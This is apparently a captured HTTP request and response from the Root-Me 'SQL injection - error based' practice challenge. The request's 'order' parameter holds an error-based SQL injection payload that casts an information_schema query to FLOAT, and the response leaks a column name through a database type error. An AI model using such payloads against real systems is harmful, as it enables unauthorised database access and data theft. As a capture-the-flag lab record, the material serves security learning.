 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch34/?action=contents&order=ASC,CAST((SELECT column_name
FROM information_schema.columns LIMIT 1 OFFSET 2) AS FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-serveur/ch34/?action=login
9 Cookie: PHPSESSID=73014bf637d74acf97c1096b646e220d
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Mar 2024 09:46:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 484
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "p455w0rd_c0l"
</body>
</html>